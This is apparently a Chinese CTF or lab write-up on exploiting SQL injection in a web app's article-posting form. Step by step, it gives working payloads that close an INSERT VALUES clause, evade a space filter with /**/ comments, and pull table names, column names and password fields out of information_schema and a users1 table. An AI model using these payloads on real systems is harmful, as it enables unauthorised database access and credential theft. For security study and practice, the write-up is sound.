

第二步 通过注册得账号进入,有个文章发表的地方

发表一篇文章,

发现回显数据库语句

insert article1 value('49E0CAD0-F7E8-5BC2-FA78-7975F5807E14','123admintest1','123456','123admin')

思路就是让value提前通过‘)形成闭合,在文章内容的地方闭合,注意第三个参数是用户名得带上

发现发现文章的地方是使用插入一条数据的值,value(标题,内容,用户名),然后存放到数据库,可以同时插入两条内容,类似于(标题,内容,用户名),(标题,内容,用户名),使得第一条闭合,然后第二天插入自己想要的语句,采取文章发表页面进行查看



123456','123admin'),('123456','2','3 发现字段2和3能够回显





1','123admin'),('1',database(),'select version() 发现空格被过滤

1','123admin'),('1',database(),'3' 有回显

1','123admin'),('1',select/**/version(),'3' 通过注释进行过滤



查看发表成功得文章

insert article1 value('377856A7-4CF3-5384-E1AD-37ED2AE6D3A2','qweasd','123456','123admin'),('123456','2','3','123admin')

发表了两篇文章

1','123admin'),('1',database(),'select version()

查看回显



第三步 构造闭合,查看回显

1','123admin'),('1',(select/**/version()),'3 通过注释进行过滤

查看发布的文章





第四步 查看当前数据库下面得表名

1','123admin'),('1',(select group_concat(table_name) from information_schema.tables where table_schema='2web'),'3

添加注释/**/

1','123admin'),('1',(select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='2web'),'3



article,article1,users1

第五步 查询user1表中得字段名称

1','123admin'),('1',(select group_concat(column_name) from information_schema.columns where table_name='users1'),'3

注释后的

1','123admin'),('1',(select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='users1'),'3

password,username,XremarkX4354



第六步 查询user1表中username、password的字段值

1','123'),('1',(select password from users1 limit 0,1),'3

注释后

1','123admin'),('1',(select/**/password/**/from/**/users1/**/limit/**/0,1),'3

依次limit(0,1)、limit(1,1)、limit(2,1)、limit(3,1)、通过INtrude遍历查看

发现不在密码字段,继续查询

1','123admin'),('1',(select/**/XremarkX4354/**/from/**/users1/**/limit/**/0,1),'3



